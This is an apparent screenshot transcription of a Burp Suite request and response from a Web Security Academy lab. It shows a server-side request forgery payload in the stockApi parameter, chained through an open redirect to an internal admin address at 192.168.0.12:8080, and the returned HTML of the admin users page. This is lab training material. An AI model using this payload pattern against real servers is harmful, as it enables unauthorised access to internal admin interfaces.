 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a62004403a9d2318e07cd16003c00dd.web-security-academy.net
3 Cookie: session=n8JuhliwuI7mGCsVOrybHPpTLe9S2KqI
4 Content-Length: 65
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a62004403a9d2318e07cd16003c00dd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a62004403a9d2318e07cd16003c00dd.web-security-academy.net/product?product
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
<p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users